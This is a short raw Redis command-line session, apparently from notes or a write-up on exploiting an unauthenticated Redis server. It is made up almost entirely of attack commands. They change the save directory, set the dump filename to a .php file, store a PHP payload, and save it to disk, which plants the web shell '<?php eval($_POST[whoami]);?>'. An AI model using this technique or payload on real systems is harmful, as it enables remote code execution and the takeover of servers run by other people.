 192.168.10.129:6379> config get dir
1) "dir"
2) "/home/yyb167111/\xe6\xa1\x8c\xe9\x9d\xa2/redis-2.8.17"
192.168.10.129:6379> config set dir /root/redis-2.8.17
(error) ERR Changing directory: No such file or directory
192.168.10.129:6379> config set dbfilename 22.php
OK
192.168.10.129:6379> set xxx "\r\n\r\n<?php phpinfo();?>\r\n\r\n"
OK
192.168.10.129:6379> set xxx "\r\n\r\n<?php eval($_POST[whoami]);?>\r\n\r\n"
OK
192.168.10.129:6379> save
OK